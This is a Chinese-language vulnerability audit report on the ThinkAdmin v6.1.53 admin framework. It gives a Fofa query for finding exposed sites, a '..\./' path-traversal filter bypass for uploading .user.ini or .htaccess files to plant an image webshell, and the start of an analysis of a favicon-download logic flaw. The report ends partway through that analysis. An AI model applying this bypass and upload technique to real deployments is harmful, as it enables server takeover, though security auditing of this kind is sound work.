ThinkAdmin审计报告

1. 项目介绍  
   **ThinkAdmin** 是一款遵循 [MIT](https://mit-license.org/) 协议开源的快速开发框架，基于最新版本 **ThinkPHP6** 的极简后台管理系统 ( 已兼容 **ThinkPHP8** )  
   官网：<https://thinkadmin.top/>

审计版本：ThinkAdmin Version v6.1.53  


Fofa : body="/admin/api.plugs/script"  


1. 漏洞位置

漏洞一：目录穿越+文件上传=getshell  
漏洞所在位置：/app/admin/controller/api/Upload.php  
188-251行 file函数  




196行 限制../无法存在 但是可以通过..\./绕过  
200行 对比key参数与文件的后缀是否一致  
204行 对比数据库中的允许上传的后缀

212行 可以看到强制限制的php无法上传  
其保存文件命名使用的是key参数非filename  
综上所述  
可以利用目录穿越上传.user.ini或者.htaccess  
进行图片马的上传和使用

漏洞二 逻辑缺陷 getshell  
漏洞位置 /app/admin/controller/Config.php 80-111行 system函数



102行 设置setFavicon传入参数site_icon  
跟随进去到文件位置：

/vendor/zoujingli/think-library/src/service/SystemService.php

340 – 362行 setFavicon函数  


344行对传进来的site_icon参数进行正则判断是否含有http https

347行对文件目录进行查询是否已经有文件

351行出现down函数跟进去到文件位置为  
/vendor/zoujingli/think-library/src/Storage.php 86-180行 down函数

